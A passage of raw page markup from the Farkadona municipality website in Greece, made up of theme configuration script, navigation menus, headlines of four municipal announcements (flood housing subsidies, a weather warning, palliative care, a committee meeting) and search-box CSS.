","float_right":"","align_horiz":"content-horiz-left","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_24","tdc_css_class_style":"tdi_24_rand_style","category_id":"15","subcats_posts_limit":"4","child_cats_limit":"8","hide_all":"","tdc_css":"","class":"tdi_24"}';
block_tdi_24.td_column_number = "3";
block_tdi_24.block_type = "tdb_header_mega_menu";
block_tdi_24.post_count = "4";
block_tdi_24.found_posts = "2392";
block_tdi_24.header_color = "";
block_tdi_24.ajax_pagination_infinite_stop = "";
block_tdi_24.max_num_pages = "598";
tdBlocksArray.push(block_tdi_24);
</script><div class="block-mega-child-cats"><a 
                        class="cur-sub-cat mega-menu-sub-cat-tdi_24" 
                        id="tdi_25" 
                        data-td_block_id="tdi_24" 
                        data-td_filter_value="" 
                        href="https://farkadona.gr/category/anakoinoseis/"
                    >Όλα</a><a 
                        class="mega-menu-sub-cat-tdi_24" 
                        id="tdi_26" 
                        data-td_block_id="tdi_24" 
                        data-td_filter_value="16" 
                        href="https://farkadona.gr/category/anakoinoseis/deltia-typou/"
                    >Δελτία Τύπου</a><a 
                        class="mega-menu-sub-cat-tdi_24" 
                        id="tdi_27" 
                        data-td_block_id="tdi_24" 
                        data-td_filter_value="25" 
                        href="https://farkadona.gr/category/anakoinoseis/deyaf/"
                    >ΔΕΥΑΦ</a><a 
                        class="mega-menu-sub-cat-tdi_24" 
                        id="tdi_28" 
                        data-td_block_id="tdi_24" 
                        data-td_filter_value="21" 
                        href="https://farkadona.gr/category/anakoinoseis/dsimboulio-epitropes/"
                    >Δημοτικό Συμβούλιο - Επιτροπές</a><a 
                        class="mega-menu-sub-cat-tdi_24" 
                        id="tdi_29" 
                        data-td_block_id="tdi_24" 
                        data-td_filter_value="45" 
                        href="https://farkadona.gr/category/anakoinoseis/diagonismoi/"
                    >Διαγωνισμοί</a><a 
                        class="mega-menu-sub-cat-tdi_24" 
                        id="tdi_30" 
                        data-td_block_id="tdi_24" 
                        data-td_filter_value="18" 
                        href="https://farkadona.gr/category/anakoinoseis/ekdiloseis/"
                    >Εκδηλώσεις</a><a 
                        class="mega-menu-sub-cat-tdi_24" 
                        id="tdi_31" 
                        data-td_block_id="tdi_24" 
                        data-td_filter_value="48" 
                        href="https://farkadona.gr/category/anakoinoseis/kathariotita-ilektrofotismos/"
                    >Καθαριότητα - Ηλεκτροφωτισμός</a><a 
                        class="mega-menu-sub-cat-tdi_24" 
                        id="tdi_32" 
                        data-td_block_id="tdi_24" 
                        data-td_filter_value="44" 
                        href="https://farkadona.gr/category/anakoinoseis/kentra-koinotitas/"
                    >Κέντρα Κοινότητας</a><a 
                        class="mega-menu-sub-cat-tdi_24" 
                        id="tdi_33" 
                        data-td_block_id="tdi_24" 
                        data-td_filter_value="47" 
                        href="https://farkadona.gr/category/anakoinoseis/kep/"
                    >ΚΕΠ</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_24 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://farkadona.gr/paratasi-tis-epidotisis-prosorinis-stegasis-katoikon-pou-epligisan-apo-tis-plimmyres-pou-ekdilothikan-ton-septemvrio-tou-2023-se-perioches-ton-perifereiakon-enotiton-a-magnisias-sporadon-karditsas/"  rel="bookmark" class="td-image-wrap " title="Παράταση της επιδότησης προσωρινής στέγασης κατοίκων που επλήγησαν από τις πλημμύρες που εκδηλώθηκαν τον Σεπτέμβριο του 2023 σε περιοχές των Περιφερειακών Ενοτήτων α) Μαγνησίας, Σποράδων, Καρδίτσας, Λάρισας και Τρικάλων, της Περιφέρειας Θεσσαλίας, β) Φθιώτιδας και Ευβοίας, της Περιφέρειας Στερεάς Ελλάδας και γ) Ανατολικής Αττικής της Περιφέρειας Αττικής" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://farkadona.gr/wp-content/uploads/2021/06/farkadona-plchld-info-696x522.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://farkadona.gr/paratasi-tis-epidotisis-prosorinis-stegasis-katoikon-pou-epligisan-apo-tis-plimmyres-pou-ekdilothikan-ton-septemvrio-tou-2023-se-perioches-ton-perifereiakon-enotiton-a-magnisias-sporadon-karditsas/"  rel="bookmark" title="Παράταση της επιδότησης προσωρινής στέγασης κατοίκων που επλήγησαν από τις πλημμύρες που εκδηλώθηκαν τον Σεπτέμβριο του 2023 σε περιοχές των Περιφερειακών Ενοτήτων α) Μαγνησίας, Σποράδων, Καρδίτσας, Λάρισας και Τρικάλων, της Περιφέρειας Θεσσαλίας, β) Φθιώτιδας και Ευβοίας, της Περιφέρειας Στερεάς Ελλάδας και γ) Ανατολικής Αττικής της Περιφέρειας Αττικής">Παράταση της επιδότησης προσωρινής στέγασης κατοίκων που επλήγησαν από τις πλημμύρες που εκδηλώθηκαν τον...</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://farkadona.gr/deltio-typou-gia-to-ektakto-deltio-epikindynon-kairikon-fainomenon/"  rel="bookmark" class="td-image-wrap " title="ΔΕΛΤΙΟ ΤΥΠΟΥ ΓΙΑ ΤΟ ΕΚΤΑΚΤΟ ΔΕΛΤΙΟ ΕΠΙΚΙΝΔΥΝΩΝ ΚΑΙΡΙΚΩΝ ΦΑΙΝΟΜΕΝΩΝ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://farkadona.gr/wp-content/uploads/2017/01/politiki-prostasia.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://farkadona.gr/deltio-typou-gia-to-ektakto-deltio-epikindynon-kairikon-fainomenon/"  rel="bookmark" title="ΔΕΛΤΙΟ ΤΥΠΟΥ ΓΙΑ ΤΟ ΕΚΤΑΚΤΟ ΔΕΛΤΙΟ ΕΠΙΚΙΝΔΥΝΩΝ ΚΑΙΡΙΚΩΝ ΦΑΙΝΟΜΕΝΩΝ">ΔΕΛΤΙΟ ΤΥΠΟΥ ΓΙΑ ΤΟ ΕΚΤΑΚΤΟ ΔΕΛΤΙΟ ΕΠΙΚΙΝΔΥΝΩΝ ΚΑΙΡΙΚΩΝ ΦΑΙΝΟΜΕΝΩΝ</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://farkadona.gr/pilotiko-programma-anakoufistikis-frontidas-gia-astheneis-apo-tin-perifereia/"  rel="bookmark" class="td-image-wrap " title="Πιλοτικό πρόγραμμα Ανακουφιστικής Φροντίδας για ασθενείς από την Περιφέρεια" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://farkadona.gr/wp-content/uploads/2021/06/farkadona-plchld-info-696x522.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://farkadona.gr/pilotiko-programma-anakoufistikis-frontidas-gia-astheneis-apo-tin-perifereia/"  rel="bookmark" title="Πιλοτικό πρόγραμμα Ανακουφιστικής Φροντίδας για ασθενείς από την Περιφέρεια">Πιλοτικό πρόγραμμα Ανακουφιστικής Φροντίδας για ασθενείς από την Περιφέρεια</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://farkadona.gr/prosklisi-sygklisis-ektaktis-dimotikis-epitropis-02-01-2026/"  rel="bookmark" class="td-image-wrap " title="Πρόσκληση σύγκλησης έκτακτης Δημοτικής Επιτροπής (02-01-2026)" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://farkadona.gr/wp-content/uploads/2021/06/farkadona-plchld-ds-696x522.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://farkadona.gr/prosklisi-sygklisis-ektaktis-dimotikis-epitropis-02-01-2026/"  rel="bookmark" title="Πρόσκληση σύγκλησης έκτακτης Δημοτικής Επιτροπής (02-01-2026)">Πρόσκληση σύγκλησης έκτακτης Δημοτικής Επιτροπής (02-01-2026)</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5682 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Υπηρεσίες</div><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-9011"><a href="https://farkadona.gr/aitisi-vevaiosis-tetragonikon/"><div class="tdb-menu-item-text">Βεβαίωση τετραγωνικών</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-6254"><a href="https://farkadona.gr/tilefona-dimou/"><div class="tdb-menu-item-text">Τηλέφωνα Δήμου Φαρκαδόνας</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-5853"><a href="https://farkadona.gr/xrisima-tilefona/"><div class="tdb-menu-item-text">Χρήσιμα Τηλέφωνα</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-5852"><a href="https://farkadona.gr/xrisima-egrafa/"><div class="tdb-menu-item-text">Χρήσιμα Έγγραφα</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-8842"><a href="https://farkadona.gr/metrisi-ilektromagnitikis-aktinovolias/"><div class="tdb-menu-item-text">Μέτρηση ηλεκτρομαγνητικής ακτινοβολίας</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-6097"><a href="https://farkadona.gr/epikoinonia/"><div class="tdb-menu-item-text">Επικοινωνία</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5683 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Διοίκηση</div><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-6239"><a href="https://farkadona.gr/o-dimarxos/"><div class="tdb-menu-item-text">Ο Δήμαρχος</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-6240"><a href="https://farkadona.gr/organogramma/"><div class="tdb-menu-item-text">Οργανωτική Δομή</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-6222"><a href="https://farkadona.gr/topika-symvoulia/"><div class="tdb-menu-item-text">Τοπικά Συμβούλια</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-6247 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Ν. Πρόσωπα &#8211; Δ. Επιχειρήσεις</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-6249"><a href="https://farkadona.gr/deyaf/"><div class="tdb-menu-item-text">Δημοτική Επιχείρηση Ύδρευσης Αποχέτευσης Δήμου Φαρκαδόνας – Δ.Ε.Υ.Α.Φ.</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-6248"><a href="https://farkadona.gr/koinofelis-epixeirisi/"><div class="tdb-menu-item-text">Κοινωφελής Δημοτική Επιχείρηση Δήμου Φαρκαδόνας – ΚΟΙ.ΔΕ.ΦΑ.</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6244"><a href="https://farkadona.gr/category/epitropes/"><div class="tdb-menu-item-text">Επιτροπές Δ. Φαρκαδόνας</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5684 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Δήμος</div><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-5847"><a href="https://farkadona.gr/dimotiki-enotita-farkadonas/"><div class="tdb-menu-item-text">Δημοτική Ενότητα Φαρκαδόνας</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-5846"><a href="https://farkadona.gr/dimotiki-enotita-oichalias/"><div class="tdb-menu-item-text">Δημοτική Ενότητα Οιχαλίας</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-5848"><a href="https://farkadona.gr/dimotiki-enotita-pelinnaion/"><div class="tdb-menu-item-text">Δημοτική Ενότητα Πελινναίων</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-5850"><a href="https://farkadona.gr/koinonikes-domes/"><div class="tdb-menu-item-text">Κοινωνικές Δομές</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-5851"><a href="https://farkadona.gr/agrotika/"><div class="tdb-menu-item-text">Αγροτικά</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6245"><a href="https://farkadona.gr/category/programmata/"><div class="tdb-menu-item-text">Προγράμματα Δ. Φαρκαδόνας</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6255"><a href="https://farkadona.gr/category/politistikes-ekdiloseis/"><div class="tdb-menu-item-text">Πολιτιστικές Εκδηλώσεις Δ. Φαρκαδόνας</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-10057"><a href="https://farkadona.gr/programma-yiothesias-adespoton-zoon/"><div class="tdb-menu-item-text">Πρόγραμμα Yιοθεσίας Aδεσπότων Zώων</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6272 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Γλώσσα</div><i class="tdb-sub-menu-icon td-icon-read-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-6269"><a href='#' class='nturl notranslate en united-states single-language flag' title='English'><span class='flag size24'></span>EN</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-6270"><a href='#' class='nturl notranslate de German single-language flag' title='German'><span class='flag size24'></span>DE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-6274"><a href='#' class='nturl notranslate zh-CN Chinese (Simplified) single-language flag' title='Chinese (Simplified)'><span class='flag size24'></span>中文简体</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-6271"><a href='#' class='nturl notranslate el Greek single-language flag' title='Greek'><span class='flag size24'></span>ΕΛ</a></li>
</ul>
</li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_36 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_4 tdb-header-align"  data-td-block-uid="tdi_36" >
<style>.tdi_36{margin-left:30px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_36{margin-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_36{margin-left:10px!important}}</style>
<style>.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_36 .tdb-head-search-btn i{font-size:24px;width:48px;height:48px;line-height:48px;color:#000000}.tdi_36 .tdb-head-search-btn svg{width:24px}.tdi_36 .tdb-search-icon-svg{width:48px;height:48px}.tdi_36 .tdb-head-search-btn{justify-content:flex-end}.tdi_36{display:inline-block}.tdi_36 .tdb-search-txt{top:0px}.tdi_36 .tdb-drop-down-search{top:calc(100% + 10px);left:auto;right:0}.tdi_36 .tdb-head-search-btn:after{bottom:-10px;border-bottom-color:#ffffff}.tdi_36 .tdb-drop-down-search-inner{left:20px;box-shadow:0px 4px 20px 0px rgba(0,0,0,0.12)}.tdi_36 